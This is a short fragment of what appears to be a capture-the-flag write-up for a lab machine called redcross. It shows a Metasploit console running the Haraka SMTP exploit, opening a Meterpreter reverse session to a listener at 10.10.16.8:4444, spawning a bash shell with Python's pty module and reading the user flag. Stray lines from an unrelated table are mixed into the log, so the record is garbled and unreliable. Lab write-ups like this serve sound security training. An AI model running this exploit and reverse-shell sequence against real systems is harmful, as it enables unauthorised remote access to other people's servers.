 [*] Exploit completed, but no session was created.
msf6 exploit(linux/smtp/haraka) > [*] Meterpreter session 1 opened (10.10.16.8:4444 → 10.10.10.113:60910) at 2023-12-14 14:49:02 -0500
IP Address Auth. since Action
msf6 exploit(linux/smtp/haraka) > sessions
3 10.10.16.8 2023-12-14 14:30:44.587121 deny
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux penelope @ redcross.redcross.htb 10.10.16.8:4444 → 10.10.10.113:60910 (10.10.10.113)
system 0.9
msf6 exploit(linux/smtp/haraka) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1789 created.
Channel 1 created.
whoami
penelope
python3 -c 'import pty; pty.spawn("/bin/bash")'
penelope@redcross:/$ cd /home
lscd /home
penelope@redcross:/home$
ls
penelope
penelope@redcross:/home$ cd penelope
cd penelope
penelope@redcross:~$ cat use
cat user.txt
6310b6ea3eafd4e62174bc2c5803bad5
penelope@redcross:~$